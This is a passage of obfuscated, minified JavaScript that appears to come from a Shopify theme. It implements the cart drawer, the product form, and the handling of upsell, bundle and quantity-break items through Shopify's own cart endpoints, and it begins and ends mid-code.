_0x380e51=["data-min","postLinksRetry",".js-vimeo","#CartItem-","aria-expanded","Enter","4015296GyPdFQ","monthLabels","handleToggle","javascript","OPTION","then","getAttribute","secondsSpan","updateTotalPrice","details[open]","updatePickupAvailability","-image","quantityPicker","percentageLeft","custom-product-field","getUpdateRequired","sticky-atc-image-","Quantity-","minDays","abort","featured_image","reapplyDiscountIfApplicable","shopify:section:load","aria-haspopup",".shopify-section",'[name="add"]',"trim","#predictive-search-results-groups-wrapper","playButton","headers","items","timeupdate","?variant=","onFormReset","startDrag","onFocus","disabled",".color-swatch","toFixed",".quantity__button[name='plus']","setLiveRegionLoadingState","addRemoveFromCart","handleSubmit","toggle","sectionTwoContainer","toString",".section-header","2023-01-01T00:00:00Z","setUnavailable",".comparison-slider__input","define","sectionOne","Shopify","updateQuantity","popup-overlay--active","blur","skipCartButton","273eIvTvr","prepend","childNodes","--completed","updatePrices","card-variant-selects","-submit","bundle-deals__product--deselected","quantity-breaks","mediaItemContainers",".sticky-atc-footer-spacer","querySelectorAll","find","input--error","vertical","email","section","minutesSpan","closeModal","atcButtons","initVariants","transform","CountryProvinceSelector","productId","predictiveSearchResults","closeResults","toggleResetButton","cartDrawer","quantityUpdate","getQuery","text/html","option1","quantityBreaksPickerDisplayedImages","push",'[data-media-id="',"timerDuration","updateOptions","delete","hasUrl",".drawer__inner","submitButton",".sign-up-popup-modal","mainAtcBtnError","getTime","split","noPlayBtn","getItem",".product-form__quantity","setQuantityBoundries","product-model","selectedVariants","setDate","image","mediaItemImgs","variantStrings","available","closeBtns","offerItems","bottom","open","renderSearchResults","canplaythrough","changeEvent","provinceEl","startsWith","totalComparePrice","fetchAvailability","ESCAPE","currentVariant","product-form","onChange",'[id^="custom-label-',"main-bundle-offer","text","finally","comparePriceSpan","classList","xml_eval",".quantity-break__image img","price-","isOpen",".quantity__rules",".product-variant-id","quantity-gifts-",".featured-product-atc-","allPredictiveSearchInstances","clearCart",'[aria-selected="true"]',"updateQuantityRules","playTimer","height","hostname","setAttribute","type",'"><input type="hidden" name="items[',"createElement","quantityBreaksPickerStyle","onFocusOut","touchmove",".product-form__input","errorMessage","focusout","ProductInfo-","addListener","transitionend","hideSpinner","modalClosed","disconnectedCallback","aria-activedescendant","amount","inputs","inne","focusin","span",".popup-modal__timer__seconds","resultsMaxHeight","form","dragging",'[type="application/json"]',"handleScrollBtn","cartItems","mainAtcBtnLabel",".main-atc-price","errors","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","comparePrice","unlockGifts","upsellHandles",'input[name="quantity"]',"filtering","mainAtcButton","variant-change","Escape","data-src","[amount_saved]","unavailable_with_option","updateVariantInput","cart_add_url","background","displayPromoTimer",".js-youtube","shiftKey","hide","variantSelectElements","offsetTop","from","rearrangeDays","hasDrawer","variantChange","prevValue","variant-selects-","cart-drawer-upsell",".quantity-gift","setActiveElement","stepDown","checked","updateLiveRegions","autoplay","mouseup","pills","sticky-header","floor","removeChild","day_dd_mm_numeric","appendChild","updateShareUrl",".sticky-atc__scroll-btn",", #product-form-installment-",".select","getSearchResults","quickAddSubmit","reduce","isScrollBtn","displayedSubmitButton","stepUp","fieldName","findIndex","notMain","a-def","onInputChange","search",".main-atc__label","unlockedItems","compare_at_price","Drawer-quantity-","getDay","quantityUpdateUnsubscriber","applyStickyAtcError","Share-","bundle-deals-","animationsType","onKeyup",".floating-btn","#ProductSubmitButton-","dropdwon","updateMasterId","data-loading-text",".select--small","lineItemContainer"," .product-media-modal__content","jsonData","sectionOneContainer","soundButton","fetchQuantityRules","clearOptions",'][id]" value="',"append","prototype",".main-offer-item","checkValidity","#product-form-",".product-form__error-message","hidden","secondarySelectSelector",'[name="',"floatingBtns","submit","additionalAtcButtons","cart_url","apply","input[checked]","modal","stickyAtcButton","src","formIdInput","parse",'[data-dynamic-date="true"]',"loadingText","round","cart","non-existent","sticky-atc","results","innerHTML",".share-url-button","cart-drawer-items","updateSearchForTerm","handleChange",".sticky-atc__error","cart-items",'][quantity]" value="1"><input type="hidden" name="items[',"/cart/update.js","atcErrorMsg","CartDrawer-LiveRegionText","isMainOfferItem","internal-video--loading",".quantity-break__variants","url","isText","section-group","options","disablePrepend","data","getElementById","loadingSpinner","-']","Line-item-error-","&section_id=","variant_images",'[method="get"]',"fixedDiscount","oneNonUpellRemaining",":checked","source[data-src]","shopping-cart-line-item-status","isValid",".bundle-deals__variant-selects-js","[compare_price]",'button[type="reset"]',"contains","CartDrawer-LineItemError-","unlocked","secondary-variant-select",'{"event":"command","func":"',"activeElement",'[type="text"], [type="number"], textarea',"updateTimeline","ArrowUp","ended","secondarySelect","click","postLink","1630wUbGMi","initIds","length","TAB","Sku-","animate","loaded","initUnlock","header-drawer","button--has-spinner","productContainers","onCartUpdate","openPopupModal","elementsToChange","Quantity-Form--","toLowerCase","toggleBtn","secondary-variant-select-separate",".dynamic-price","string",".header__icons","mainAtcBtn",'[aria-selected="true"] a',"host","quantity-update","action","play",'[aria-selected="true"] a, button[aria-selected="true"]',"smooth","toggleAttribute","onVariantChange","quick-add-modal","requiredFields","includes","quantity-gifts","getBoundingClientRect","parseFromString"," .content-for-grouping","updateUnavailable","[value]","error","price","display","video",'][quantity]" value="',"true","closest","renderContents","next_display_date","cart-drawer","CartDrawer-CartItems","visibility-hidden","variant-selects","catch","cart_change_url","option",".internal-video__play","close","promo-popup","onKeydown","inputRadios","isSecondary","updateTotalPrices","currency","attachEvent","offsetHeight","prependMedia","getResultsMaxHeight","disconnect","select",".select__select","data-max","switchOption","focus","gifts","variantChangeUnsubscriber","down",".cart-timer","invalidFormatSrc","handleIntersection","application/json","classicAddButton",".cart-item",".drawer__inner-empty","aria-disabled","resolvedOptions","setLiveRegionResults",".loading-overlay","147496ceUnzU","removeErrorMessage",".upsell__variant-picker",".quantity__button[name='minus']","firstChild","summary"," .loading-overlay","#ProductForm-","insertDates","quantity",'input[type="radio"][value="',"discount-","cartUpdate","hasVariants","swatch","updateTimer",'[name="id"]',".sticky-atc__label","cart_clear_url","/discount/","details","getComputedStyle","input","predictive-search","textContent","dynamic-dates","seekVideo","stringify","dispatchEvent","?width=533","sellingPlanInput",".cart-item__error-text","customFields","handle","innerHeight","oseid","toUpperCase","unavailable","detail","cachedResults",".section-group__section-two-container","clientHeight","cart-icon-bubble","searchTerm","ceil","countryHandler","updateCart","product-info","[price]","quantity-input","sectionId","comparison-slider",".quantity-break__variant-select","[name=cart-discount-field]","div","active","formVariants","change","quantity-breaks-",".js-contents","647833yqxwca","getUpsellHandles","userLanguage","productInfo","scrolledPast",".quantity__label","keyup","isIntersecting","addToCart","delayDays","updateVariantStatuses","main-cart-footer",".quantity__input","[data-predictive-search-live-region-count-value]",".comparison-slider__line",'input[type="search"]',"footerSpacing","showSpinner","CartDrawer","days",".cart-item__name","applied","setItem","transferSections","cart-update",'][selling_plan]" value="',"setSummaryAccessibility","hasQuantityBreaksPicker","defaultValue","muted","unshift","ref","validateValue","handleErrorMessage","updateQuickAddUrl","TML","innerText","cart_update_url","GMT","promo-bar-data-","#simple-bundles-io-options","pause","checkForClear","scroll","bind","-applied","updateId","sectionTwoId","contentWindow","scrollTo","stickyAtcBtnLabel","[amount_saved_rounded]","search-form","shopify","cart-drawer-gift","addEventListener","dropdown","name","resetButton","variantSelects","setSelectorByValue","duration","Inventory-",'.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)',"forEach",".bundle-deals__media-item-container-js",".footer",".product-form__error-message-wrapper","Europe","setInputAvailability","isCartUpsell","currentTarget","provinceContainer","min","preventDefault","data-cart-quantity","countdown-timer","CartDrawer-CartErrors","initCountry",".sold-out-message","Unchecked runtime.lastError: The message port closed before a response was received.","moneyFormat","idInput","sticky-atc-price-",".loading-overlay__spinner","footer","getDate","onButtonClick",".internal-video__sound-btn","code","bod","product-info-upsell","#CartDrawer","pickup-availability","toggleSound","cartQuantity","hasAttribute","modelViewerUI","get","getSectionInnerHTML","validateQtyRules","main-atc-price-","internationalAccessAccept","sliderOverlay",".product-form__variants","selectedId","false","add",".variant-price-update","dateFormat","location","[name=id]",'[name="selling_plan"]',"afterScroll","shareUrl","remove","shopUrl","aria-selected","appPropertyInputs",'[id^="Details-"] summary',"quantityForm","nextElementSibling","product","dialog",'","args":""}',"source","scrollY","load","secondsDelay","cart-note","Quantity-Form-","cart-errors","main-product-form",".bundle-deals__total-compare-price-js",".quantity-break","labels","countryEl","stopDrag","selectOption","pauseVideo","lineItemStatusElement","checkboxes",".bundle-deals__checkbox-js","connectedCallback","errorMessageWrapper","plus","POST","hideElement","7055460iDcjZq","[data-predictive-search]","timing",'{"method":"pause"}',"T00:00:00Z","replaceState","removeAttribute","status","IntersectionObserver","[data-predictive-search-search-for-text]","button",".popup-modal__timer","soldOut","abs","is-empty","properties[","nodeName","replace","block",']" value="',"scrollDestination","cart__items--disabled",".cart-item--product-","#CartDrawer-Overlay","post","amount_with_comma_separator","parentNode","dd_mm_numeric",".main-offer-item-","productForm","className","quantity-gift--unlocked","bundleDeals","visible",".upsell__add-btn","playVideo","sections_url","join","setActiveMedia","media-gallery template video","months","object",".promp-popup__close-btn","li, button.predictive-search__item","value","scrollBtn","idIndex","mm_dd",".upsell-toggle-btn","124638TqVpYn","variantData","183qhfFyt","performance","json","selector","main-cart-items","drag","abortController","originalSection","cart-live-region-text","storageKey","maxDays","daysFrequency","parentElement","shouldResetForm","setupEventListeners","currentTime","--sticky-atc-offset","observer","XMLHttpRequest","simpleBundlesContainer",".predictive-search-status","updateFormIds","quantityGifts","stickyAtcBtnError","deferredMedia","#ProductModal-","internal-video--playing","sectionOneId","skipNonExistent","setHeaderCartIconAccessibility","data-default","[start_date]","handleClick","selected","initProvince",".upsell__price .compare-price","required","removeEventListener",'input[type="radio"], .select__select option',"DisplayedSubmitBtn-","body",".quantity__rules-cart .loading-overlay",".quantity-break__selector-item","sectionTwo","width",'[id^="MediaGallery-',"selectIndex","America","max",'source[type="application/x-mpegURL"]',"isMain","upsells",'<input type="hidden" name="items[',"clickable-discount","sections",".bundle-deals__product-js","variantInputs","quantityBreaks","step","createInputs","getSectionsToRender","history","cart-notification","prices","undefined","none","keydown","currencySymbol","hasFiltering","/checkout","product-form-",".cart-discount-form__error","mainOfferContainer","SPACE","cart-remove-button","style","ain-pr","handleSelectChange","comparePrices","QuantityBreaks","currentScript","onFormSubmit","featured_media","ProductSubmitButton-","filter",".main-product-atc","isRequired","timeline","skipCart","loading","index","handleCheckboxChange","priceSpan","tagName","popup-modal--active","href","secondCartItems","timer","predictive_search_url","selectedQuantity","quantitySelector","#cart-icon-bubble","mainOfferItem",'[type="submit"]',"totalSeconds","routes",".main-atc__label__text","cartUpdateUnsubscriber","dat","0px","target","match","overlay",'[type="radio"]',"pathname","touchend","updateMedia","disableLoading","validFields","left","statusElement","map","[quantity]","toggleAddButton","method","setProperty","overflow-hidden","#CartDrawer-Item-",".upsell__price","sticky-atc-separate-price-","mainBundleItems","ArrowDown","selectedIndex","productFormInput","removeFromCart",".sign-up-popup-overlay","[price_each]","isAfterScroll","role","nodal","visibility","testMode","endedVideo","getVariantData","cartStrings","aria-hidden","updateUrl","checkATCScroll","skipUnavailable",".upsell__image__img","10849590jBWGIG","internal-video--muted","renderProductInfo","totalPrice","querySelector",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"getMonth","dataset","item_count"];return a0_0x91c8=function(){return _0x380e51},a0_0x91c8()}customElements[a0_0x262bb0(1039)](a0_0x262bb0(588),PredictiveSearch);const defMed=a0_0x262bb0(932)+a0_0x262bb0(1224)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4e08f6=a0_0x262bb0;super(),this[_0x4e08f6(1173)]=this[_0x4e08f6(626)](),this[_0x4e08f6(667)](),this[_0x4e08f6(680)](_0x4e08f6(631),_0x1dce99=>_0x1dce99[_0x4e08f6(714)]===_0x4e08f6(1178)&&this[_0x4e08f6(534)]()),this.querySelector("#CartDrawer-Overlay")[_0x4e08f6(680)](_0x4e08f6(475),this[_0x4e08f6(534)].bind(this)),this[_0x4e08f6(853)]()}setHeaderCartIconAccessibility(){const _0x21816e=a0_0x262bb0,_0x2e26f8=document[_0x21816e(978)](_0x21816e(925)),_0xad4ae8=_0x2e26f8[_0x21816e(523)](_0x21816e(497));_0x2e26f8.setAttribute(_0x21816e(962),"button"),_0x2e26f8.setAttribute(_0x21816e(1012),_0x21816e(748)),_0x2e26f8[_0x21816e(680)](_0x21816e(475),_0x153176=>{const _0x25e2ae=_0x21816e;_0x153176[_0x25e2ae(699)](),this[_0x25e2ae(1105)](_0x2e26f8)}),this[_0x21816e(600)]=_0xad4ae8[_0x21816e(978)](_0x21816e(1162))[_0x21816e(981)][this[_0x21816e(981)][_0x21816e(1139)]],_0x2e26f8[_0x21816e(680)](_0x21816e(890),_0x3992ee=>{const _0x4b73a4=_0x21816e;_0x3992ee[_0x4b73a4(714)][_0x4b73a4(601)]()===_0x4b73a4(897)&&(_0x3992ee[_0x4b73a4(699)](),this.open(_0x2e26f8))})}[a0_0x262bb0(1105)](_0x513ad7){const _0xa6bea8=a0_0x262bb0;_0x513ad7&&this[_0xa6bea8(1199)](_0x513ad7);const _0x1e3160=this[_0xa6bea8(978)](_0xa6bea8(744));_0x1e3160&&!_0x1e3160[_0xa6bea8(721)](_0xa6bea8(962))&&this[_0xa6bea8(651)](_0x1e3160),setTimeout(()=>{const _0x53d122=_0xa6bea8;this[_0x53d122(1122)][_0x53d122(732)](_0x53d122(482),_0x53d122(620))}),this.addEventListener(_0xa6bea8(1150),()=>{const _0x388ac9=_0xa6bea8,_0x519a09=this[_0x388ac9(1122)][_0x388ac9(464)](_0x388ac9(787))?this.querySelector(_0x388ac9(560)):document[_0x388ac9(1299)](_0x388ac9(643)),_0x5752e6=this[_0x388ac9(978)](_0x388ac9(1085))||this[_0x388ac9(978)](".drawer__close");trapFocus(_0x519a09,_0x5752e6)},{once:!0}),document[_0xa6bea8(864)][_0xa6bea8(1122)][_0xa6bea8(732)](_0xa6bea8(950));const _0x2e3bd7=this[_0xa6bea8(978)](_0xa6bea8(701));_0x2e3bd7&&_0x2e3bd7[_0xa6bea8(1135)]()}[a0_0x262bb0(534)](){const _0x4e3614=a0_0x262bb0;this.classList[_0x4e3614(740)](_0x4e3614(620)),removeTrapFocus(this[_0x4e3614(469)]),document.body[_0x4e3614(1122)][_0x4e3614(740)](_0x4e3614(950))}[a0_0x262bb0(626)](){const _0x56b2db=a0_0x262bb0,_0x53f9b3=this[_0x56b2db(1057)](_0x56b2db(979)),_0x1f5a33=[];return _0x53f9b3.forEach(_0x18629a=>{const _0x8ee1f=_0x56b2db;_0x18629a.dataset[_0x8ee1f(598)]&&_0x1f5a33[_0x8ee1f(1079)](_0x18629a[_0x8ee1f(981)].handle)}),_0x1f5a33}[a0_0x262bb0(456)](){const _0x54b3f4=a0_0x262bb0,_0x4f38a4=this.querySelectorAll(_0x54b3f4(559));let _0x437c9c=0;return _0x4f38a4.forEach(_0x4eb7fd=>{const _0x6b83b0=_0x54b3f4;this.upsellHandles[_0x6b83b0(689)](_0x2e6482=>{const _0x3ab738=_0x6b83b0;_0x4eb7fd.classList[_0x3ab738(464)]("cart-item--product-"+_0x2e6482)&&_0x437c9c++})}),_0x4f38a4[_0x54b3f4(479)]-_0x437c9c<=1}[a0_0x262bb0(667)](){const _0x16caa4=a0_0x262bb0,_0x1dc82c=this[_0x16caa4(456)]();this[_0x16caa4(1057)](_0x16caa4(898))[_0x16caa4(689)](_0x316e8f=>{const _0x2279e8=_0x16caa4;_0x1dc82c?_0x316e8f[_0x2279e8(1132)]=!0:_0x316e8f[_0x2279e8(1132)]=!1})}[a0_0x262bb0(651)](_0xe25c0a){const _0x374b42=a0_0x262bb0;_0xe25c0a[_0x374b42(1138)]("role",_0x374b42(783)),_0xe25c0a[_0x374b42(1138)](_0x374b42(987),_0x374b42(731)),_0xe25c0a[_0x374b42(746)].getAttribute("id")&&_0xe25c0a[_0x374b42(1138)]("aria-controls",_0xe25c0a[_0x374b42(746)].id),_0xe25c0a[_0x374b42(680)](_0x374b42(475),_0x206154=>{const _0x32eb0d=_0x374b42;_0x206154[_0x32eb0d(696)][_0x32eb0d(1138)](_0x32eb0d(987),!_0x206154[_0x32eb0d(696)][_0x32eb0d(523)]("details")[_0x32eb0d(721)](_0x32eb0d(1105)))}),_0xe25c0a.parentElement.addEventListener("keyup",onKeyUpEscape)}[a0_0x262bb0(524)](_0x315e84,_0x33e9df=!1){const _0x149933=a0_0x262bb0;this[_0x149933(978)](".drawer__inner")[_0x149933(1122)][_0x149933(464)](_0x149933(787))&&this[_0x149933(978)](_0x149933(1085))[_0x149933(1122)][_0x149933(740)]("is-empty"),this[_0x149933(1069)]=_0x315e84.id,this[_0x149933(884)]().forEach(_0x4527ab=>{const _0x53837e=_0x149933,_0x390755=_0x4527ab[_0x53837e(827)]?document[_0x53837e(978)](_0x4527ab.selector):document.getElementById(_0x4527ab.id);_0x390755&&(_0x390755[_0x53837e(1279)]=this[_0x53837e(724)](_0x315e84[_0x53837e(878)][_0x4527ab.id],_0x4527ab[_0x53837e(827)]))}),this[_0x149933(667)]();const _0x31d4dd=this[_0x149933(978)](_0x149933(701));_0x31d4dd&&_0x31d4dd[_0x149933(1135)]&&_0x31d4dd[_0x149933(1135)]();let _0x2bae07=[],_0x47eb76=[];this[_0x149933(1057)](_0x149933(679))[_0x149933(689)](_0x16fe0c=>{const _0x5a8ccb=_0x149933;_0x16fe0c.getUpdateRequired()&&(this.querySelector(_0x5a8ccb(795)+_0x16fe0c[_0x5a8ccb(981)].handle)?_0x16fe0c[_0x5a8ccb(981)][_0x5a8ccb(857)]===_0x5a8ccb(731)&&_0x47eb76[_0x5a8ccb(1079)](_0x16fe0c):_0x16fe0c.dataset[_0x5a8ccb(857)]===_0x5a8ccb(522)&&_0x2bae07[_0x5a8ccb(1079)](_0x16fe0c))}),_0x47eb76[_0x149933(479)]>0?_0x47eb76[0][_0x149933(958)]():_0x2bae07.length>0&&_0x2bae07[0][_0x149933(633)](),setTimeout(()=>{const _0x1c11ef=_0x149933;this.querySelector(_0x1c11ef(796))[_0x1c11ef(680)](_0x1c11ef(475),this[_0x1c11ef(534)][_0x1c11ef(669)](this)),!_0x33e9df&&this[_0x1c11ef(1105)]()})}[a0_0x262bb0(724)](_0x501dc5,_0x273db9=a0_0x262bb0(1013)){const _0x136fff=a0_0x262bb0;let _0x45c79a=new DOMParser()[_0x136fff(513)](_0x501dc5,_0x136fff(1076))[_0x136fff(978)](_0x273db9);return _0x273db9==="#CartDrawer"&&fixParsedHtml(this,_0x45c79a),_0x45c79a[_0x136fff(1279)]}getSectionsToRender(){const _0x3f1151=a0_0x262bb0;return[{id:_0x3f1151(526),selector:_0x3f1151(717)},{id:_0x3f1151(607)}]}getSectionDOM(_0x49181c,_0x5234d6=a0_0x262bb0(1013)){const _0x15c46c=a0_0x262bb0;return new DOMParser()[_0x15c46c(513)](_0x49181c,_0x15c46c(1076))[_0x15c46c(978)](_0x5234d6)}[a0_0x262bb0(1199)](_0x499cec){const _0x25ae2c=a0_0x262bb0;this[_0x25ae2c(469)]=_0x499cec}}customElements.define(a0_0x262bb0(526),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1cb9a3=a0_0x262bb0;super(),this[_0x1cb9a3(1073)]=document[_0x1cb9a3(978)]("cart-drawer"),this[_0x1cb9a3(920)]=document[_0x1cb9a3(978)](_0x1cb9a3(1285))}[a0_0x262bb0(611)](){const _0x2c27b9=a0_0x262bb0;fetch(_0x2c27b9(1287),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON[_0x2c27b9(592)]({updates:{},sections:[_0x2c27b9(526),_0x2c27b9(607)],sections_url:window.location[_0x2c27b9(938)]})}).then(_0x338c03=>_0x338c03[_0x2c27b9(826)]())[_0x2c27b9(994)](_0x27589e=>{const _0x22b23d=_0x2c27b9;document[_0x22b23d(978)](_0x22b23d(526))[_0x22b23d(524)](_0x27589e,!0)})[_0x2c27b9(530)](_0x2f5368=>{console[_0x2c27b9(517)](_0x2f5368)})}[a0_0x262bb0(724)](_0x4f588e,_0x48c713){const _0x1f6dfb=a0_0x262bb0;let _0x73bbea=new DOMParser()[_0x1f6dfb(513)](_0x4f588e,_0x1f6dfb(1076))[_0x1f6dfb(978)](_0x48c713);return _0x48c713===_0x1f6dfb(1085)&&fixParsedHtml(this.cartDrawer,_0x73bbea),_0x73bbea.innerHTML}[a0_0x262bb0(884)](){const _0x381efa=a0_0x262bb0;return[{id:_0x381efa(643),section:"cart-drawer",selector:_0x381efa(1085)},{id:_0x381efa(607),section:_0x381efa(607),selector:_0x381efa(1013)}]}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1281),CartDrawerItems);function fixParsedHtml(_0x59c9f5,_0x3d094a){const _0x326179=a0_0x262bb0,_0x141755=_0x3d094a[_0x326179(978)](".cart-timer");_0x141755&&(oldTimer=_0x59c9f5.querySelector(_0x326179(554)),oldTimer&&(_0x141755.innerHTML=oldTimer[_0x326179(1279)]));const _0x5cf940=_0x59c9f5[_0x326179(1057)](_0x326179(979));let _0x4f4910=_0x3d094a.querySelectorAll(_0x326179(979));_0x5cf940[_0x326179(689)]((_0x273be7,_0x834dbb)=>{const _0x427704=_0x326179;if(_0x273be7[_0x427704(789)].toLowerCase()===_0x427704(1197)&&(_0x4f4910[_0x834dbb][_0x427704(981)].selected=_0x273be7[_0x427704(981)].selected),_0x4f4910[_0x834dbb].dataset.id=_0x273be7[_0x427704(981)].id,_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(581))[_0x427704(817)]=_0x273be7[_0x427704(978)](_0x427704(581))[_0x427704(817)],_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__image__img")&&(_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(973))[_0x427704(1269)]=_0x273be7[_0x427704(978)](_0x427704(973))[_0x427704(1269)]),_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(567))){const _0x10eea5=_0x273be7[_0x427704(1057)](_0x427704(547));_0x4f4910[_0x834dbb][_0x427704(1057)](_0x427704(547))[_0x427704(689)]((_0x484345,_0x2472b5)=>{const _0x1d29e1=_0x427704;_0x484345[_0x1d29e1(817)]=_0x10eea5[_0x2472b5][_0x1d29e1(817)],_0x484345[_0x1d29e1(1057)]("option")[_0x1d29e1(689)](_0x9d8b52=>{const _0x394d78=_0x1d29e1;_0x9d8b52[_0x394d78(779)](_0x394d78(857)),_0x9d8b52[_0x394d78(817)]===_0x10eea5[_0x2472b5][_0x394d78(817)][_0x394d78(1015)]()&&_0x9d8b52.setAttribute(_0x394d78(857),"")})})}if(_0x273be7.dataset[_0x427704(1050)]===_0x427704(522)){var _0x23af72=_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__price"),_0x11ffbb=_0x273be7.querySelector(_0x427704(952));_0x23af72&&_0x11ffbb&&(_0x23af72[_0x427704(1279)]=_0x11ffbb[_0x427704(1279)])}})}!customElements[a0_0x262bb0(723)](a0_0x262bb0(1115))&&customElements.define(a0_0x262bb0(1115),class extends HTMLElement{constructor(){const _0x250c9a=a0_0x262bb0;super(),this.form=this.querySelector(_0x250c9a(1162)),this[_0x250c9a(1162)][_0x250c9a(680)](_0x250c9a(1262),this[_0x250c9a(1031)][_0x250c9a(669)](this)),this[_0x250c9a(1270)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(736)),this.formIdInput.disabled=!1,this.isMain=this[_0x250c9a(1122)][_0x250c9a(464)](_0x250c9a(757)),this[_0x250c9a(1263)]=this[_0x250c9a(874)]?document[_0x250c9a(1057)](_0x250c9a(909)):[],this[_0x250c9a(912)]=this[_0x250c9a(1270)][_0x250c9a(981)][_0x250c9a(912)]==="true",this[_0x250c9a(1275)]=document.querySelector(_0x250c9a(526))||document.querySelector(_0x250c9a(886)),this[_0x250c9a(695)]=this[_0x250c9a(981)][_0x250c9a(695)]===_0x250c9a(522),this[_0x250c9a(1086)]=this[_0x250c9a(978)]('[type="submit"]'),document[_0x250c9a(978)]("cart-drawer")&&(this[_0x250c9a(1086)][_0x250c9a(1138)](_0x250c9a(1012),"dialog"),this[_0x250c9a(1193)]=!0),this[_0x250c9a(1300)]=this[_0x250c9a(1086)][_0x250c9a(978)](_0x250c9a(709)),this[_0x250c9a(1219)]=document[_0x250c9a(1299)](_0x250c9a(863)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(805)]=document[_0x250c9a(1299)](_0x250c9a(1235)+this.dataset.section),this[_0x250c9a(628)]=document.getElementById(_0x250c9a(1148)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(881)]=document[_0x250c9a(1299)](_0x250c9a(623)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(1001)]=document[_0x250c9a(1299)](_0x250c9a(755)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(597)]=document[_0x250c9a(1057)]("[id^='CustomField-"+this.dataset.section+_0x250c9a(1301)),this[_0x250c9a(846)]=document[_0x250c9a(1299)](_0x250c9a(1129)+this.dataset[_0x250c9a(1062)]),this[_0x250c9a(954)]=document[_0x250c9a(1057)](_0x250c9a(801)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(880)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(729))}[a0_0x262bb0(1031)](_0x290a3d){const _0x12eed0=a0_0x262bb0;let _0x1006b1=null,_0x5b5e8b=!1;if(_0x290a3d&&(_0x290a3d[_0x12eed0(699)](),_0x290a3d[_0x12eed0(696)][_0x12eed0(1122)].contains(_0x12eed0(486))&&(_0x1006b1=_0x290a3d[_0x12eed0(696)],_0x1006b1.classList.add(_0x12eed0(913))),_0x290a3d[_0x12eed0(696)][_0x12eed0(981)][_0x12eed0(1045)]===_0x12eed0(522)&&(_0x5b5e8b=!0)),this[_0x12eed0(1086)][_0x12eed0(995)](_0x12eed0(561))===_0x12eed0(522))return;this[_0x12eed0(658)](),this[_0x12eed0(1086)][_0x12eed0(1138)]("aria-disabled",!0),_0x1006b1||(this[_0x12eed0(1086)][_0x12eed0(1122)].add(_0x12eed0(913)),this[_0x12eed0(1300)]&&this[_0x12eed0(1300)].classList[_0x12eed0(740)](_0x12eed0(1258))),this[_0x12eed0(1263)][_0x12eed0(689)](_0x56c0a6=>{const _0x547a40=_0x12eed0;_0x56c0a6[_0x547a40(1138)](_0x547a40(1025),"")}),this[_0x12eed0(1219)]&&(this.displayedSubmitButton[_0x12eed0(1138)](_0x12eed0(1025),""),this[_0x12eed0(1219)][_0x12eed0(1122)][_0x12eed0(732)](_0x12eed0(913)));let _0x2a769c=!1;if(this[_0x12eed0(880)]&&!this[_0x12eed0(656)]){this[_0x12eed0(880)].innerHTML="";let _0x336e46="",_0x5ecaa3=[];if(this[_0x12eed0(1193)]&&!this.isCartUpsell&&!this.skipCart&&this.cart[_0x12eed0(1057)](_0x12eed0(979))[_0x12eed0(689)](_0x2037df=>{const _0x146fc5=_0x12eed0;_0x2037df[_0x146fc5(981)][_0x146fc5(857)]===_0x146fc5(522)&&!this[_0x146fc5(1275)][_0x146fc5(978)](_0x146fc5(795)+_0x2037df[_0x146fc5(981)].handle)&&_0x5ecaa3.unshift(_0x2037df[_0x146fc5(981)].id)}),this[_0x12eed0(805)]){_0x2a769c=!0,this[_0x12eed0(981)].includePdpUpsells===_0x12eed0(522)&&document[_0x12eed0(1057)](_0x12eed0(716))[_0x12eed0(689)](_0x361e3d=>{const _0x5b7736=_0x12eed0;_0x361e3d[_0x5b7736(981)].selected===_0x5b7736(522)&&_0x5ecaa3[_0x5b7736(655)](_0x361e3d[_0x5b7736(981)].id)});for(let _0x1001e9=0;_0x1001e9<_0x5ecaa3.length;_0x1001e9++)_0x336e46+='<input type="hidden" name="items['+_0x1001e9+_0x12eed0(1286)+_0x1001e9+_0x12eed0(1251)+_0x5ecaa3[_0x1001e9]+'">';let _0xeab5e1=_0x5ecaa3.length;for(let _0x25bee2=0;_0x25bee2<this.bundleDeals[_0x12eed0(621)][_0x12eed0(479)];_0x25bee2++){const _0x288781=this[_0x12eed0(805)][_0x12eed0(621)][_0x25bee2];_0x336e46+=_0x12eed0(876)+(_0x25bee2+_0xeab5e1)+_0x12eed0(521)+_0x288781[_0x12eed0(574)]+_0x12eed0(1140)+(_0x25bee2+_0xeab5e1)+_0x12eed0(1251)+_0x288781.id+'">'}this.variantInputs.innerHTML=_0x336e46}else{let _0x4a13aa=[];this.quantityGifts&&this.quantityGifts.unlockedItems[_0x12eed0(479)]>0&&(_0x5ecaa3=[..._0x5ecaa3,...this.quantityGifts[_0x12eed0(1228)]]),this.upsells=document[_0x12eed0(1057)](".product-info-upsell-"+this[_0x12eed0(981)].section);for(let _0x3b52ca=this[_0x12eed0(875)][_0x12eed0(479)]-1;_0x3b52ca>=0;_0x3b52ca--)this.upsells[_0x3b52ca][_0x12eed0(981)].selected===_0x12eed0(522)&&_0x5ecaa3[_0x12eed0(1079)](this[_0x12eed0(875)][_0x3b52ca][_0x12eed0(981)].id);if(this[_0x12eed0(954)].length===0){if(this[_0x12eed0(881)]&&this.quantityBreaks[_0x12eed0(621)][_0x12eed0(479)]>0)_0x5ecaa3=[..._0x5ecaa3,...this[_0x12eed0(881)][_0x12eed0(621)]],_0x4a13aa=[...this[_0x12eed0(881)][_0x12eed0(621)]];else if(_0x5ecaa3[_0x12eed0(479)]>0&&(!this[_0x12eed0(881)]||this[_0x12eed0(881)][_0x12eed0(621)][_0x12eed0(479)]===0)){let 